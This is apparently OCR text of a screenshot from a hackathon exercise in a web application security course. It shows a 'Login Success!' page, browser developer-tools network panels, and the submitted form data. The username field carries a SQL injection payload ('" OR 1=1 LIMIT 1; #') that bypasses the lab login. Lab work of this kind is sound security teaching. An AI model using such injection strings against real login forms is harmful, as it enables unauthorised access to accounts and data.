 waph-hackathon.eastus.cloudapp.azure.com/sqli/level1/home.php
WAPH-Hackathon 2-Level 1
Login Success!
Username: cannoni1" OR 1=1 LIMIT 1; #
Elements Console Sources Network Performance Memory Application
Preserve log Disable cache No throttling
Filter
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 m
Name
Headers Payload Preview Response Initiator Timi
home.php
single-file-hooks-frames.js
pageSaving.js
translateWeb.js
itemSaver.js
Form Data View source View URL-encoded
username cannoni1" OR 1=1 LIMIT 1; #
password